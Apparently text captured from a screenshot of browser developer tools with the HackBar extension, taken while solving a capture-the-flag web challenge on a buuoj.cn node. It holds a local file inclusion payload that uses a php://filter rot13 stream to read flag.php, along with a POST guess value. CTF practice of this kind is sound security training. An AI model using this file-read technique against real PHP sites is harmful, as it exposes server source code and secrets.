 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://d943bed4-909d-421f-a888-d5bdb541b2a5.node4.buuoj.cn:81/?file=php://filter/read=string.rot13/NewStar/resource=./flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
guess=1202031004